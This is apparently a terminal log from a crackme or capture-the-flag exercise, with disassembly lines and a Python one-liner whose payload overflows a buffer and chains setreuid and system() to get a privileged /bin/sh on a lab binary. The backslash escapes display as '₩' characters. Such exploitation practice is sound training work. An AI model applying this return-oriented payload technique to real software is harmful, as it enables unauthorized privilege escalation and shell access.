 let_it_go@ubuntu: ~
804876c: c3 ret
804876d: 8d 76 00 lea 0x0(%esi),%esi
08048770 <__libc_csu_fini>:
8048770: f3 c3 repz ret
--
804877d: 81 c3 83 18 00 00 add $0x1883,%ebx
8048783: 83 c4 08 add $0x8,%esp
8048786: 5b pop %ebx
8048787: c3 ret
let_it_go@ubuntu:~$ (python -c 'print "A"*0x68 + "₩xe0₩x84₩x04₩x08"+"₩x6a₩x87₩x04₩x08"+"₩xf0₩x03₩x00₩x00"+"₩xf0₩x03₩x00₩
x00"+"₩x70₩x84₩x04₩x08"+"₩x6b₩x87₩x04₩x08"+"₩x60₩xa0₩x04₩x08"+"₩xc0₩x84₩x04₩x08"+"AAAA"+"₩x60₩xa0₩x04₩x08"';cat)|./crackme
Hi let_it_go
You have the system_plt : 0x80484c0, setreuid_plt 0x80484e0.
But we still need an addr of a string that may be put into the argument of system()
Anyway, your input will be stored in [buf]
input : Good Luck to you!
/bin/sh
Segmentation fault
let_it_go@ubuntu:~$ (python -c 'print "A"*0x68+"₩xe0₩x84₩x04₩x08"+"₩x6a₩x87₩x04₩x08"+"₩xf0₩x03₩x00₩x00"+"₩xf0₩x03₩x00₩x00"+"₩x70₩x84₩x04₩x08"+"₩x6b₩x87₩x04₩x08"+"₩x60₩xa0₩x04₩x08"+"₩xc0₩x84
₩x04₩x08"+"AAAA"+"₩x60₩xa0₩x04₩x08"';cat)|./crackmeHi let_it_go
You have the system_plt : 0x80484c0, setreuid_plt 0x80484e0.
But we still need an addr of a string that may be put into the argument of system()
Anyway, your input will be stored in [buf]
input : Good Luck to you!
/bin/sh
id
uid=1008(let_it_go_cracked) gid=1007(let_it_go) groups=1007(let_it_go)